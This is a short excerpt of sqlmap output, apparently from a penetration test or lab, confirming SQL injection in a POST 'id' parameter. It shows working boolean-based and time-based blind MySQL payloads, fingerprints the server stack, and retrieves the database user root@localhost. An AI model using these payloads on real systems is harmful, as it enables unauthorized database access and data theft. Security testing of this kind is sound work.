 (potential) technique found
[16:56:25] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[16:56:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[16:56:34] [INFO] fetching current user
[16:56:34] [INFO] resumed: root@localhost
current user: 'root@localhost'